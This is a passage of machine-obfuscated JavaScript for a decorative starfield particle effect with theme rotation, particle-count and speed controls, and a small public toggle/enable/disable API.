-_0x429984._0x517aa1,_0x3784dc-_0x429984._0xa62086,_0x25af9c-0x15e);}if(_0x118801[_0x4d7d46(-_0x4c9a25._0x427fb6,-_0x4c9a25._0x49743c,-_0x4c9a25._0x56d779,-0xc3)](_0x118801[_0x3a68b9(-_0x4c9a25._0x3bb77f,-_0x4c9a25._0x38cae7,-_0x4c9a25._0x58bea5,-0x1b2)],_0x118801[_0x3a68b9(-_0x4c9a25._0x3c94eb,-_0x4c9a25._0x4b1e46,-_0x4c9a25._0x57844f,-_0x4c9a25._0x33bef0)]))this[_0x3a68b9(-_0x4c9a25._0x315271,-_0x4c9a25._0x4012c1,-0x1d9,-0x17e)][_0x3a68b9(-0x88,_0x4c9a25._0x205c63,_0x4c9a25._0x3db8a6,-_0x4c9a25._0x332640)]=_0x1c28d3,this[_0x4d7d46(-0x5a,-_0x4c9a25._0x1c882f,-_0x4c9a25._0x2ff401,-_0x4c9a25._0x36eb2a)][_0x4d7d46(-_0x4c9a25._0x1124c6,-_0x4c9a25._0x15641e,-_0x4c9a25._0x12d0ba,-_0x4c9a25._0x5cbfbe)]=_0x118801[_0x4d7d46(-_0x4c9a25._0x741748,-_0x4c9a25._0x4a6804,-_0x4c9a25._0x1b0ba4,-0xae)](_0x10f776,_0x1c28d3);else return this[_0x3a68b9(-_0x4c9a25._0x2c8d1d,-_0x4c9a25._0x59ce78,-0x8f,-_0x4c9a25._0x28e7f0)]?this['getRotatio'+_0x4d7d46(-_0x4c9a25._0x5d82a4,-_0x4c9a25._0x2c0883,-0x9d,-_0x4c9a25._0x3c73c0)]():null;}[_0x402e21(_0x516162._0xcedef6,0x12e,_0x516162._0x23202a,_0x516162._0x1d9e32)](_0x513594,_0x28e2e9){const _0x240395={_0x2e8a8a:0x9f,_0x5f055d:0x120};function _0x11296f(_0x3c1882,_0x4c91fd,_0x3eaea0,_0x1bfe7e){return _0x402e21(_0x3c1882-_0x5ad02a._0x88861f,_0x3c1882,_0x3eaea0-_0x5ad02a._0x14f021,_0x3eaea0-0x362);}function _0x1d0611(_0x355e70,_0x4c2e7f,_0x5b661b,_0x4b2d16){return _0x39a421(_0x5b661b,_0x4b2d16- -0x147,_0x5b661b-_0x123d4a._0x1a4c62,_0x4b2d16-_0x123d4a._0x8b2846);}if(_0x118801[_0x1d0611(_0xf6289c._0x2afae8,_0xf6289c._0x373cb8,_0xf6289c._0x327c17,0x1da)](_0x118801[_0x1d0611(_0xf6289c._0x5a8727,_0xf6289c._0x2b1529,_0xf6289c._0x295619,0x2a5)],_0x1d0611(0x3cd,_0xf6289c._0x1234fc,_0xf6289c._0x943860,_0xf6289c._0x388748)))return{'enabled':this['themeRotat'+_0x1d0611(_0xf6289c._0xdf5c4d,0x239,0x2b9,_0xf6289c._0x8f26d9)][_0x1d0611(0x27c,_0xf6289c._0x5c6eb9,0x291,_0xf6289c._0x46a3d0)],'mode':this[_0x1d0611(_0xf6289c._0x4a644e,0x200,_0xf6289c._0x586fc9,_0xf6289c._0x2cd3ce)+_0x1d0611(_0xf6289c._0x54fb69,_0xf6289c._0x41149c,_0xf6289c._0x928ae7,0x2d1)][_0x1d0611(_0xf6289c._0x54e4af,_0xf6289c._0x3f0b57,_0xf6289c._0x52db63,_0xf6289c._0xe78027)][_0x11296f(_0xf6289c._0x36c2ec,_0xf6289c._0x2918af,_0xf6289c._0x660ba2,_0xf6289c._0x4fbb35)+'de'],'currentTheme':this['getCurrent'+_0x11296f(_0xf6289c._0x5a45a5,_0xf6289c._0x59777d,_0xf6289c._0x568d7e,_0xf6289c._0xaacb41)](),'isManual':!!_0x3db39d[_0x1d0611(_0xf6289c._0x2f3ea1,0x2c9,_0xf6289c._0x4ea3ec,_0xf6289c._0x2d47c3)](this[_0x1d0611(_0xf6289c._0x5684d5,_0xf6289c._0x1cf704,_0xf6289c._0x5965ac,_0xf6289c._0x51a0bc)+'eKey'])};else this[_0x11296f(0x36b,_0xf6289c._0x1950f0,_0xf6289c._0x1aa675,_0xf6289c._0x1f6686)][_0x11296f(0x48f,_0xf6289c._0xb50b6a,0x4e5,0x5b6)]=_0x513594,this[_0x11296f(_0xf6289c._0x53fdc0,0x356,_0xf6289c._0x3448b0,_0xf6289c._0xf72e40)][_0x11296f(_0xf6289c._0x4eb65b,_0xf6289c._0x538e2b,_0xf6289c._0x4b52d5,_0xf6289c._0x528340)]=_0x28e2e9,this[_0x1d0611(_0xf6289c._0x320978,_0xf6289c._0x4f5c3e,0x1c7,_0xf6289c._0x2f38fd)][_0x1d0611(_0xf6289c._0x4c2106,0x273,_0xf6289c._0xc42220,_0xf6289c._0x1ee018)](_0x545406=>{const _0x497d25={_0x5af7ac:0xec,_0x1acc25:0x1ae,_0x47316d:0x2e2},_0x273e44={_0x23ab34:0x4cd,_0x4d2a35:0x580,_0x394c41:0x463},_0x3f8554={'xYEZn':function(_0x2782eb,_0x28056f){return _0x2782eb>_0x28056f;},'qgZPv':function(_0x2ce6c0,_0x34cc78){return _0x2ce6c0/_0x34cc78;},'zXTpF':function(_0x5f0de5,_0x51301a){function _0x3b8ee0(_0x3fd2c9,_0x372e74,_0x42dd3e,_0x2251f2){return _0xdae7(_0x3fd2c9-0x265,_0x2251f2);}return _0x118801[_0x3b8ee0(_0x273e44._0x23ab34,0x56c,_0x273e44._0x4d2a35,_0x273e44._0x394c41)](_0x5f0de5,_0x51301a);}};function _0x4c2659(_0x178bc5,_0x1a304b,_0x5957bf,_0x48094f){return _0x1d0611(_0x178bc5-_0x497d25._0x5af7ac,_0x1a304b-_0x497d25._0x1acc25,_0x48094f,_0x178bc5- -_0x497d25._0x47316d);}function _0x2376bc(_0xa51e2a,_0x5e2ec7,_0x5aace5,_0x4f5b60){return _0x1d0611(_0xa51e2a-_0x240395._0x2e8a8a,_0x5e2ec7-_0x240395._0x5f055d,_0x5aace5,_0xa51e2a-0x1f1);}_0x118801[_0x4c2659(-0x11e,-_0x306c8b._0x293228,-0x153,-_0x306c8b._0x56ab57)]!==_0x118801[_0x2376bc(_0x306c8b._0x472a1a,_0x306c8b._0x1a1574,_0x306c8b._0x194327,_0x306c8b._0x456cd4)]?_0x545406[_0x4c2659(-_0x306c8b._0x8f0bc5,-_0x306c8b._0x568622,_0x306c8b._0x17b54a,-_0x306c8b._0x342ccb)]=Math[_0x4c2659(-_0x306c8b._0x39eca6,-_0x306c8b._0x4ef761,-_0x306c8b._0x4b4406,-_0x306c8b._0x1fc767)]()*_0x118801['QxvKX'](_0x28e2e9,_0x513594)+_0x513594:_0x3f8554[_0x4c2659(-0xa3,-_0x306c8b._0x38234b,_0x306c8b._0x29368c,-_0x306c8b._0x380a91)](_0x355a26,-0xa62+0x130b+-0x8a9)&&(this[_0x2376bc(_0x306c8b._0x56b460,_0x306c8b._0x511370,0x5c6,_0x306c8b._0x47a7d6)]=_0x7187f6[_0x4c2659(-_0x306c8b._0x56095a,-_0x306c8b._0x1e2f2a,-_0x306c8b._0x124cb0,-_0x306c8b._0x121972)](_0x3f8554['qgZPv'](-0x52f*-0x1+-0x3d*0x3+0x2*-0x48,_0x4fc2b3)),this[_0x2376bc(_0x306c8b._0x1589bf,_0x306c8b._0x2e8c54,_0x306c8b._0x13338b,_0x306c8b._0x1787cf)]++,_0x3f8554['zXTpF'](this[_0x2376bc(0x536,_0x306c8b._0xa9a213,0x4fc,0x526)],-0x1*0x1b06+0x5*-0x641+0x3a87*0x1)&&(this[_0x2376bc(_0x306c8b._0xcfc0fb,_0x306c8b._0xc2efae,0x4fa,_0x306c8b._0x495538)]<this['config'][_0x4c2659(-0x1a,-0x2b,-_0x306c8b._0x57b3c3,_0x306c8b._0xfbd6e9)+'anceThresh'+_0x2376bc(_0x306c8b._0x4a0788,_0x306c8b._0x4b9125,0x397,_0x306c8b._0x143015)]&&!this[_0x4c2659(-_0x306c8b._0x4d4926,-_0x306c8b._0x33d75f,-_0x306c8b._0x41faac,-_0x306c8b._0x41744d)+_0x2376bc(_0x306c8b._0x2f3eb6,_0x306c8b._0x28030b,_0x306c8b._0x6a942d,_0x306c8b._0x4df73b)]&&this[_0x2376bc(0x3fe,0x3f3,_0x306c8b._0x140055,0x481)+'ity'](),this[_0x4c2659(_0x306c8b._0x6f9f43,_0x306c8b._0x84cbf8,_0x306c8b._0xdce8dd,0x102)]=0x17dc+-0x2385*-0x1+-0x3*0x13cb));});}['setParticl'+_0x402e21(_0x516162._0x2b37b6,0xe1,-_0x516162._0x1eeb18,_0x516162._0x1a3473)](_0x10c96b){function _0x440f4b(_0x3fb79d,_0x5d9383,_0x3cbf26,_0x432202){return _0x402e21(_0x3fb79d-0xfa,_0x3cbf26,_0x3cbf26-_0x3f0d78._0x4e5854,_0x432202-_0x3f0d78._0xbab912);}const _0x307a24={};_0x307a24[_0x440f4b(_0x1e8440._0x19d3b8,0x19f,0x14f,0x105)]=_0x118801[_0xbeeb62(0x5aa,_0x1e8440._0x2ee413,_0x1e8440._0x34b970,_0x1e8440._0x547a82)],_0x307a24[_0x440f4b(_0x1e8440._0x43352b,_0x1e8440._0x1b4a38,_0x1e8440._0x16fd59,0x1b4)]=_0xbeeb62(0x5c0,0x645,_0x1e8440._0x372678,_0x1e8440._0x3436fd);function _0xbeeb62(_0x3cb859,_0x52a1f5,_0x597ca3,_0xcd76d4){return _0x39a421(_0x52a1f5,_0x3cb859-_0x3f0531._0x46ca37,_0x597ca3-_0x3f0531._0x559f93,_0xcd76d4-0xb2);}_0x307a24[_0xbeeb62(_0x1e8440._0x433426,0x5a3,0x55e,_0x1e8440._0xb3893d)]=_0x118801['eWOar'],_0x307a24[_0xbeeb62(_0x1e8440._0x16ff66,_0x1e8440._0x13d8d9,0x518,_0x1e8440._0x124158)]=_0xbeeb62(_0x1e8440._0x14b051,0x60f,_0x1e8440._0x24c387,_0x1e8440._0x1db2fd)+_0x440f4b(_0x1e8440._0x436bb5,_0x1e8440._0x8d4702,0x1bc,_0x1e8440._0x5aa1b6)+_0xbeeb62(0x5b0,_0x1e8440._0x1de032,_0x1e8440._0x24169d,_0x1e8440._0x49d460)+_0x440f4b(0x55,0xc,_0x1e8440._0xb7aad,_0x1e8440._0x2ff27)+_0xbeeb62(0x528,0x448,_0x1e8440._0x3ad94e,_0x1e8440._0x417f52)+_0xbeeb62(0x57a,_0x1e8440._0x389052,0x51d,0x56f),_0x307a24[_0x440f4b(_0x1e8440._0x53a815,_0x1e8440._0x373a5c,0x1e2,_0x1e8440._0x335dfc)]=_0x118801[_0x440f4b(_0x1e8440._0x4a44e6,_0x1e8440._0x2b3796,0x276,_0x1e8440._0x500707)];const _0x50e5e5=_0x307a24,_0x596a05=this[_0x440f4b(_0x1e8440._0x484d3e,_0x1e8440._0x1fa70b,0x136,_0x1e8440._0x8d4b6d)]?Math[_0xbeeb62(_0x1e8440._0x47ed0d,0x654,_0x1e8440._0x140d43,_0x1e8440._0x353909)](_0x10c96b,0x262a+0x33*-0x1c+0xc*-0x2b3):_0x10c96b;if(_0x118801[_0xbeeb62(_0x1e8440._0x5773a8,0x4ba,0x41a,0x548)](_0x596a05,this['particles'][_0x440f4b(_0x1e8440._0x3eacd1,_0x1e8440._0x1016c7,_0x1e8440._0xc08b0e,0xe0)])){if(_0x118801['ViJyO'](_0x118801[_0xbeeb62(_0x1e8440._0x595ae7,_0x1e8440._0x20ba94,0x5d6,_0x1e8440._0x417f52)],_0x118801[_0x440f4b(_0x1e8440._0x4960b1,_0x1e8440._0x3d1513,_0x1e8440._0x329fba,0xe2)])){const _0x351e8a={};_0x351e8a[_0x440f4b(0x138,_0x1e8440._0x55225d,_0x1e8440._0x3d5eac,_0x1e8440._0x1e88bb)+'ges']=[_0x50e5e5[_0x440f4b(_0x1e8440._0xab5e5f,_0x1e8440._0x2a99ad,0xa5,_0x1e8440._0x1770a1)],_0x50e5e5[_0xbeeb62(_0x1e8440._0x24b4ba,_0x1e8440._0x180b86,_0x1e8440._0x1c47e6,_0x1e8440._0xf50c70)],_0xbeeb62(_0x1e8440._0x5caff2,_0x1e8440._0x325d5d,_0x1e8440._0x41b785,_0x1e8440._0x2f6f92),_0x440f4b(_0x1e8440._0x6e71c8,_0x1e8440._0x55dd82,_0x1e8440._0x16fd59,_0x1e8440._0x533eda)],_0x351e8a[_0xbeeb62(_0x1e8440._0x4d24b8,_0x1e8440._0x4b2549,_0x1e8440._0x3d6d8c,_0x1e8440._0xd7d834)]={},_0x351e8a[_0xbeeb62(_0x1e8440._0x4d24b8,_0x1e8440._0x4b2549,_0x1e8440._0x3d6d8c,_0x1e8440._0xd7d834)]['rotationMo'+'de']='daily',_0x351e8a[_0xbeeb62(_0x1e8440._0x4d24b8,_0x1e8440._0x4b2549,_0x1e8440._0x3d6d8c,_0x1e8440._0xd7d834)][_0xbeeb62(_0x1e8440._0x107143,_0x1e8440._0x275bb5,_0x1e8440._0x5ca605,0x52e)+'mes']=[_0x50e5e5[_0x440f4b(_0x1e8440._0x21d01e,_0x1e8440._0x19ee61,_0x1e8440._0x5dc325,0x188)]],_0x351e8a[_0xbeeb62(_0x1e8440._0x4d24b8,_0x1e8440._0x4b2549,_0x1e8440._0x3d6d8c,_0x1e8440._0xd7d834)][_0x440f4b(_0x1e8440._0x4f3aff,_0x1e8440._0x34f32b,_0x1e8440._0x5fe1f2,0x110)+_0x440f4b(_0x1e8440._0x1b1be5,_0x1e8440._0x422405,_0x1e8440._0x302b91,_0x1e8440._0x322c58)]=!(-0x1f92+0x2384+-0x3f2),_0x351e8a[_0xbeeb62(_0x1e8440._0x4d24b8,_0x1e8440._0x4b2549,_0x1e8440._0x3d6d8c,_0x1e8440._0xd7d834)][_0x440f4b(_0x1e8440._0x4f7da1,_0x1e8440._0x347660,_0x1e8440._0x3dabf8,_0x1e8440._0x26ef8f)]=!(0x853+0x29c+-0x2*0x577),(_0x4467e7[_0xbeeb62(0x5a1,_0x1e8440._0x34efb7,0x54c,_0x1e8440._0x45f1ac)+'t']=new _0x5d2cdd(_0x351e8a),_0x31753b[_0x440f4b(_0x1e8440._0x302b91,_0x1e8440._0x36e576,0x91,_0x1e8440._0xde23aa)]={'toggle':()=>_0x70b1d6[_0x440f4b(0xea,0x299,0xe7,0x1ca)+'t']?.['toggle'](),'enable':()=>_0x4bc90a['starsEffec'+'t']?.[_0xbeeb62(0x552,0x622,0x4a9,0x4a2)](),'disable':()=>_0x4ce98d[_0xbeeb62(0x5a1,0x588,0x508,0x528)+'t']?.['disable'](),'setColor':(_0xa4a393,_0x550dd1)=>_0x8da91a[_0x440f4b(0x1dc,0x220,0x124,0x1ca)+'t']?.[_0x440f4b(0x182,0xe0,0x197,0xf1)](_0xa4a393,_0x550dd1),'setSpeed':(_0xedaa08,_0x775559)=>_0x40b816['starsEffec'+'t']?.[_0x440f4b(0x25e,0x2db,0x227,0x22d)](_0xedaa08,_0x775559),'setParticleCount':_0x52e9ae=>_0x52e88c['starsEffec'+'t']?.[_0x440f4b(0x21,0x70,0x11e,0xd0)+_0x440f4b(0x9c,0x159,0x168,0xef)](_0x52e9ae),'setTheme':_0x408117=>_0x23d770[_0x440f4b(0xe7,0x1b2,0xf4,0x1ca)+'t']?.[_0xbeeb62(0x4da,0x41c,0x5ae,0x474)](_0x408117),'getThemes':()=>_0x4e460b[_0x440f4b(0x2a8,0x1c4,0x162,0x1ca)+'t']?.[_0xbeeb62(0x593,0x575,0x5d6,0x549)](),'getCurrentTheme':()=>_0x5aa159['starsEffec'+'t']?.[_0x440f4b(0x25d,0x12f,0x122,0x1b5)+_0x440f4b(0x18e,0x1d4,0x15f,0x16a)](),'destroy':()=>_0x8fea69[_0x440f4b(0x19b,0x172,0x111,0x1ca)+'t']?.[_0x440f4b(0x245,0x100,0x1fa,0x1de)](),'setRotation':_0x1a9316=>_0x519ddf[_0x440f4b(0xf3,0x175,0x169,0x1ca)+'t']?.['setRotatio'+'n'](_0x1a9316),'getRotationInfo':()=>_0x289023[_0x440f4b(0x235,0x1b6,0x19b,0x1ca)+'t']?.[_0xbeeb62(0x565,0x600,0x5ec,0x610)+'nInfo'](),'clearManualTheme':()=>_0x26430a[_0x440f4b(0x15c,0x27d,0x24c,0x1ca)+'t']?.[_0x440f4b(0x1b2,0x20d,0x192,0x213)+'lTheme']()},_0x52180b[_0x440f4b(_0x1e8440._0x2ec9f9,_0x1e8440._0x1fecff,_0x1e8440._0x12068e,_0x1e8440._0x199b86)](_0x50e5e5[_0x440f4b(0x1e8,0x25a,_0x1e8440._0x37df45,_0x1e8440._0x4a44e6)]),_0x35107d['log'](_0x50e5e5['NFvio'],_0x522f67['LKStars'][_0xbeeb62(_0x1e8440._0x5105aa,_0x1e8440._0x41ccc1,_0x1e8440._0xc80313,_0x1e8440._0x2b7fd9)]()[_0xbeeb62(_0x1e8440._0x380c32,_0x1e8440._0x224136,_0x1e8440._0x4512e4,0x5b5)](',\x20')),_0x1dfdfa[_0x440f4b(0x159,_0x1e8440._0x56855e,_0x1e8440._0x4b0970,_0x1e8440._0x1840e6)](_0xbeeb62(0x553,_0x1e8440._0xe36596,_0x1e8440._0x43bc5c,_0x1e8440._0x310c86)+_0x440f4b(0x89,_0x1e8440._0x3c789a,_0x1e8440._0xc9ef7d,_0x1e8440._0x323330)+_0x440f4b(_0x1e8440._0x57843d,0x15f,_0x1e8440._0x48d131,_0x1e8440._0x459956),_0x13ea68[_0xbeeb62(_0x1e8440._0x121c57,_0x1e8440._0x2ef547,0x49a,_0x1e8440._0x42cac0)][_0x440f4b(_0x1e8440._0x3b47d8,0x268,_0x1e8440._0xfac444,_0x1e8440._0x1cf52f)+_0x440f4b(_0x1e8440._0xc1ec10,_0x1e8440._0x39ef56,_0x1e8440._0x41f65b,0xf8)]()));}else{const _0x4f4f5b=_0x118801['cPQVz'](_0x596a05,this[_0xbeeb62(_0x1e8440._0x174a05,_0x1e8440._0xc363c,_0x1e8440._0x1026fa,0x40a)]['length']);for(let _0x1d205c=-0x2*-0x465+-0x14e8+0xc1e;_0x1d205c<_0x4f4f5b;_0x1d205c++)this[_0xbeeb62(_0x1e8440._0x27e731,0x58e,_0x1e8440._0x5c3630,_0x1e8440._0x40496a)][_0x440f4b(0x1fa,0x134,_0x1e8440._0x311c8e,_0x1e8440._0x3c8d63)](this[_0xbeeb62(_0x1e8440._0x127b56,_0x1e8440._0x2809af,0x562,_0x1e8440._0x290eb4)+_0xbeeb62(_0x1e8440._0x4f132b,0x58f,_0x1e8440._0xe928a6,_0x1e8440._0x1af274)](!(-0x1*0x1015+0xd58+0x2bd)));}}else this[_0xbeeb62(_0x1e8440._0x1af4b3,0x40a,_0x1e8440._0x1e2ff3,_0x1e8440._0xf50c70)]=this[_0xbeeb62(0x4ec,_0x1e8440._0x5116e9,0x440,_0x1e8440._0x1af274)][_0xbeeb62(0x531,0x601,_0x1e8440._0x37ec2c,_0x1e8440._0x52eb4d)](-0x43c+0x8a9+-0x46d,_0x596a05);}[_0x39a421(_0x516162._0x1e8e9b,_0x516162._0x291aeb,_0x516162._0x33ebd8,_0x516162._0x534fd0)](){const _0x3fd539={_0x2617a5:0xf5,_0x353704:0xff},_0xddfe7c={_0x3708f7:0x22e},_0x155468={_0x13dffe:0x385,_0x22a576:0x31f},_0x499b0d={_0x21d92f:0x276},_0xcf1e68={_0x350198:0x48};function _0x1de7cc(_0x50b595,_0x181379,_0x5b4b25,_0xbb48a7){return _0x39a421(_0x181379,_0x5b4b25-0x129,_0x5b4b25-_0xcf1e68._0x350198,_0xbb48a7-0xe);}const _0x21dc0f={'rFWQf':function(_0x244783,_0x4bf526){function _0x44ca0b(_0x503695,_0x55217a,_0x1a7ae4,_0x19164f){return _0xdae7(_0x503695-_0x499b0d._0x21d92f,_0x1a7ae4);}return _0x118801[_0x44ca0b(0x58c,0x4fd,_0x23d2ba._0x44822c,_0x23d2ba._0x4a3d94)](_0x244783,_0x4bf526);},'dgmZW':function(_0x372c13,_0xbe1eb4){const _0x37b4f7={_0x2c976a:0xe5};function _0x12220e(_0x190a55,_0x44bb1d,_0x20a31c,_0x323f0c){return _0xdae7(_0x20a31c-_0x37b4f7._0x2c976a,_0x190a55);}return _0x118801[_0x12220e(0x38c,_0x155468._0x13dffe,_0x155468._0x22a576,0x36e)](_0x372c13,_0xbe1eb4);},'AwZwP':function(_0x334c0e,_0x526161){return _0x118801['yDiqF'](_0x334c0e,_0x526161);},'WZKgq':function(_0x2cb133,_0xd86ccc){function _0xd7be7f(_0x40d323,_0x5c8b6a,_0x4aac2b,_0x259c3d){return _0xdae7(_0x259c3d-_0xddfe7c._0x3708f7,_0x5c8b6a);}return _0x118801[_0xd7be7f(_0xf0adb7._0x5c13cc,_0xf0adb7._0x38e192,0x4c3,0x44d)](_0x2cb133,_0xd86ccc);}};function _0x4a607c(_0x3c6055,_0x14367f,_0x554ada,_0x21c953){return _0x39a421(_0x14367f,_0x21c953- -0x1b0,_0x554ada-_0x3fd539._0x2617a5,_0x21c953-_0x3fd539._0x353704);}if(_0x118801[_0x1de7cc(0x54e,_0x276b75._0x468c26,_0x276b75._0x20a365,0x517)](_0x118801[_0x1de7cc(_0x276b75._0x2c2a6c,_0x276b75._0x314d66,0x496,0x4d0)],_0x118801['YTzGF'])){const _0x3bcca7=new _0x4c2312(_0x2e410a[_0x4a607c(_0x276b75._0x36b91b,_0x276b75._0x280e03,0xb6,_0x276b75._0x45cf5a)](_0x571e97[_0x4a607c(_0x276b75._0x20a8fd,_0x276b75._0x18e15e,_0x276b75._0x39212e,_0x276b75._0x4585ad)+'r'](),_0xe127f7['getMonth'](),_0x2ff930[_0x1de7cc(_0x276b75._0x47fe26,_0x276b75._0x401370,_0x276b75._0x597e0e,_0x276b75._0x325559)]())),_0x4b27db=_0x3bcca7['getUTCDay']()||0x4*0x845+-0x1*-0x23f3+-0x4500;_0x3bcca7[_0x1de7cc(_0x276b75._0x2a133c,_0x276b75._0x17b622,_0x276b75._0x95414f,_0x276b75._0xc1c5aa)](_0x21dc0f['rFWQf'](_0x21dc0f[_0x4a607c(_0x276b75._0x262d1,_0x276b75._0x203f5e,0x24d,_0x276b75._0x22f57f)](_0x3bcca7[_0x4a607c(_0x276b75._0x2c4407,_0x276b75._0x5a4219,0x330,0x27d)](),0xd02+-0x1*0x1922+-0x54*-0x25),_0x4b27db));const _0x52b602=new _0x4fcb81(_0x238a18[_0x4a607c(_0x276b75._0x35516a,_0x276b75._0x1faafa,0x1e9,_0x276b75._0x45cf5a)](_0x3bcca7['getUTCFull'+_0x4a607c(_0x276b75._0x2398ea,_0x276b75._0x462f65,_0x276b75._0x135e02,_0x276b75._0x2a76f9)](),-0x3*-0x3af+0x12e4+0x15*-0x16d,0x13*-0x9b+-0x1*-0x1c75+-0x10f3));return _0x1352aa['ceil'](_0x21dc0f[_0x1de7cc(0x46e,_0x276b75._0x4fb362,0x47a,0x3b4)](_0x21dc0f['WZKgq'](_0x3bcca7,_0x52b602)/(-0xe*0x1c6709+0x37*0x2985fa+-0x237ca38)+(0x1f7c+-0x1fcd+0x52),0x1*-0xcf2+-0xd52*0x2+0x279d*0x1));}else return Object[_0x4a607c(_0x276b75._0x4bdaab,0x285,_0x276b75._0x34e98a,_0x276b75._0x5eff80)](_0x5a3b63);}['getCurrent'+'Theme'](){const _0x52b486={_0x330d70:0x1cd,_0x304708:0x13b},_0x33ccfe={_0x19befe:0x66,_0x478c83:0x3e,_0x2c2b13:0x40};function _0x41ebef(_0x3bc0ba,_0x4a2286,_0xa4a5ec,_0x5d89b4){return _0x402e21(_0x3bc0ba-_0x33ccfe._0x19befe,_0xa4a5ec,_0xa4a5ec-_0x33ccfe._0x478c83,_0x4a2286-_0x33ccfe._0x2c2b13);}const _0x28e9a9={};function _0x5c0103(_0x173104,_0x5f0d79,_0x1ead4f,_0x939a6e){return _0x39a421(_0x1ead4f,_0x5f0d79-_0x52b486._0x330d70,_0x1ead4f-_0x52b486._0x304708,_0x939a6e-0x179);}_0x28e9a9[_0x41ebef(_0x45c781._0x37dd1e,_0x45c781._0x1ed48a,_0x45c781._0x174ff4,_0x45c781._0x1b0b12)]=function(_0x1d522f,_0x3b902c){return _0x1d522f<_0x3b902c;};const _0x78c350=_0x28e9a9;if(_0x118801[_0x5c0103(_0x45c781._0x3d5a82,_0x45c781._0x30e8b6,0x43a,0x556)](_0x118801[_0x41ebef(_0x45c781._0xba4d12,_0x45c781._0x2ba1cb,-_0x45c781._0x4d1ccc,0xe8)],_0x5c0103(_0x45c781._0x476505,_0x45c781._0x4a34fb,_0x45c781._0x18a89d,_0x45c781._0x5e0067)))_0x78c350[_0x41ebef(_0x45c781._0x369179,_0x45c781._0x229ba8,_0x45c781._0x510d82,0x11a)](_0x5f1b98[_0x5c0103(_0x45c781._0x58f6b3,_0x45c781._0x93c6ca,0x768,0x767)],-0x1abb+-0x1b*0x104+0x3627+0.2)&&this[_0x5c0103(_0x45c781._0x3086b5,0x520,_0x45c781._0x26e14c,_0x45c781._0xfe8e32)][_0x5c0103(_0x45c781._0x52a44a,0x57b,_0x45c781._0x5e4cb0,_0x45c781._0x3ce896)]&&this['disable']();else return this[_0x5c0103(_0x45c781._0x567286,0x520,0x4fd,_0x45c781._0x1128c4)][_0x41ebef(_0x45c781._0x2d4613,_0x45c781._0x5b6135,_0x45c781._0x237b35,_0x45c781._0x24cdb7)+'me'];}['setRotatio'+'n'](_0x5c5012){const _0x2a261c={_0x54e751:0x4bc};function _0x5c3bac(_0x1606ea,_0x5865f6,_0x380bd3,_0x315423){return _0x402e21(_0x1606ea-_0xf168e9._0x2090c1,_0x315423,_0x380bd3-_0xf168e9._0x1f7f63,_0x5865f6-0x130);}function _0x292778(_0x185841,_0x1ccdce,_0x354c83,_0x3dcacd){return _0x402e21(_0x185841-0x14b,_0x185841,_0x354c83-0x8a,_0x1ccdce-_0x2a261c._0x54e751);}this['themeRotat'+_0x292778(0x62a,0x58b,_0x56cb7a._0x40113b,0x65c)][_0x292778(0x4cd,_0x56cb7a._0x453a93,0x460,_0x56cb7a._0x345757)](_0x5c5012),_0x5c5012&&this[_0x5c3bac(_0x56cb7a._0x5e031a,_0x56cb7a._0x8665e6,_0x56cb7a._0x723b26,_0x56cb7a._0x5305ef)+_0x5c3bac(_0x56cb7a._0x1ae8ef,_0x56cb7a._0x2aa4a9,_0x56cb7a._0x32a938,_0x56cb7a._0x1ddde9)]();}['getRotatio'+_0x39a421(_0x516162._0x4bd446,_0x516162._0x14dc32,_0x516162._0x4b6020,_0x516162._0xbd43f9)](){const _0x2cca59={_0xab5d55:0x16f,_0x98f0e:0x5f},_0x72edd6={_0x4a679f:0x1a4,_0x591c1b:0x5f4};function _0x5d1955(_0x221d46,_0x45a31f,_0x9a926a,_0x2dec41){return _0x402e21(_0x221d46-_0x72edd6._0x4a679f,_0x2dec41,_0x9a926a-0x1b1,_0x221d46-_0x72edd6._0x591c1b);}function _0x15e395(_0x59b8a3,_0x5496bd,_0xe6263e,_0x318eb9){return _0x39a421(_0xe6263e,_0x318eb9- -_0x2cca59._0xab5d55,_0xe6263e-_0x2cca59._0x98f0e,_0x318eb9-0xe3);}return _0x118801[_0x5d1955(_0x4549b5._0x1bc0ac,0x79c,_0x4549b5._0x57892a,0x70a)]('hOWPD',_0x118801['FByQO'])?{'enabled':this[_0x15e395(_0x4549b5._0x30952c,_0x4549b5._0xfd43f3,_0x4549b5._0x24cae1,_0x4549b5._0x473f89)+_0x5d1955(_0x4549b5._0x1aed78,_0x4549b5._0x317e6f,_0x4549b5._0x5c7bfc,_0x4549b5._0x4309b0)][_0x5d1955(_0x4549b5._0x8e3c38,_0x4549b5._0x2c17d5,_0x4549b5._0x2668dc,0x6af)],'mode':this[_0x15e395(_0x4549b5._0xf2b9d2,_0x4549b5._0x5dbc1e,0x226,0x1ba)+_0x5d1955(_0x4549b5._0x6f65e0,_0x4549b5._0x4ca9ac,0x72d,_0x4549b5._0x20b0e2)][_0x15e395(_0x4549b5._0x5e31d3,_0x4549b5._0x2f5110,_0x4549b5._0x283883,0x1e4)][_0x5d1955(_0x4549b5._0x4ccba9,0x64b,_0x4549b5._0x5b3c3d,0x7a8)+'de'],'currentTheme':this['getCurrent'+_0x15e395(_0x4549b5._0x19b5ab,_0x4549b5._0x48e95c,0x221,_0x4549b5._0x43d5d5)](),'isManual':!!localStorage[_0x5d1955(_0x4549b5._0x2c83a6,0x562,_0x4549b5._0x1a9971,0x67e)](this[_0x5d1955(_0x4549b5._0x47a8eb,_0x4549b5._0x451fec,_0x4549b5._0x2c6fdf,_0x4549b5._0x36cecf)+_0x5d1955(_0x4549b5._0xcce647,_0x4549b5._0x4348ff,_0x4549b5._0x1cb921,_0x4549b5._0x2afc78)])}:_0x33f25c[_0x15e395(_0x4549b5._0x267dc6,0x250,_0x4549b5._0x1a1c14,_0x4549b5._0x44ff95)](this[_0x15e395(_0x4549b5._0x550f66,_0x4549b5._0x25597f,_0x4549b5._0x34ec82,_0x4549b5._0x1ab49a)+_0x15e395(_0x4549b5._0x1b8c0e,_0x4549b5._0x101b2a,0x2e3,0x23b)]);}}!(function(){const 